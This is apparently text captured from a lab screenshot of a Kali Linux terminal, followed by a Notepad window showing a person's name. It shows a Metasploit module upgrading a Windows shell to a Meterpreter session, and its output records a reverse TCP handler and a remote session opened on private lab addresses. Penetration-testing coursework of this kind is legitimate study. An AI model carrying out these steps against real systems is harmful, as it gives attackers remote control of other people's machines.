 kali@kali: ~
File Actions Edit View Help
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect)
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.10:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175686 bytes) to 10.0.0.20
[*] Meterpreter session 2 opened (10.0.0.10:4433 → 10.0.0.20:49666) at 2025-01-27 05:05:27 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 M 10.0.0.10:36701 → 10.0.0.20:8888 (10.0.0.20)
icros...
2 meterpreter x86/windows WIN-KPUCSDN72P1\Reverse_machine @ WIN-KPUCSDN72P1 10.0.0.10:4433 → 10.0.0.20:49666 (10.0.0.20)
msf6 post(multi/manage/shell_to_meterpreter) >
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ct
Type here to search
ENG
1:06 PM